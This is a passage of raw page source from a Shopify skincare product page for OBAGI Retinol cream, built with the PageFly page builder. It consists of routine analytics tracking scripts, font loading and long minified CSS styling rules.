      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'OBAGI Retinol 1.0  28g',
          pf_product_id: '1802647175258',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/files/obagiobagi-retinol-10-cream-28g-376924_small.webp?v=1750701465',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.gLxCly,.gRHrFs{position:relative}.ijOCzV{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}.bptxD{white-space:pre-line;user-select:text}.bptxD span{vertical-align:baseline!important}.bptxD i{margin-right:5px}.dGtRC{word-break:break-word}.kkhTMu,.kkhTMu+span{vertical-align:middle}.gLxCly:empty{display:initial}.gRHrFs{padding:20px 0}.jiqJaB.pf-r-eh{align-items:stretch!important}.jWWpOP{width:100%;height:100%}@media all{.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:20px;padding-bottom:50px;background-position:center center;background-repeat:no-repeat;background-attachment:scroll;position:relative;background-size:cover;background-color:#00283f}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{text-align:center;font-family:var(--pf-shopify-font-family-heading-font);font-weight:var(--pf-shopify-font-weight-heading-font);font-size:30px;color:var(--pf-color-8);font-style:var(--pf-shopify-font-style-heading-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{background-color:rgba(0,40,63,.41);padding:31px 25px 0;border-radius:8px;border:3px solid #fff}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-11,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-17,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-23,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-29,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-35,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-41{text-align:center;padding-left:0;padding-right:0}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{font-size:38px;color:#fff;margin-bottom:28px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px;color:#fff;margin-top:0;margin-bottom:0;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);line-height:1.5em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-34{padding-bottom:0}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-50_{text-align:center;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);font-size:17px;color:var(--pf-color-8);margin-bottom:10px;margin-top:0;font-style:var(--pf-shopify-font-style-text-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{padding-top:25px;padding-bottom:25px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:50px;padding-bottom:50px}}@media (max-width:767.4999px){.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{font-size:24px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{margin-bottom:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:15px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-9_{margin-left:-20px;margin-right:-20px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:45px;padding-bottom:45px}}.pfa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes 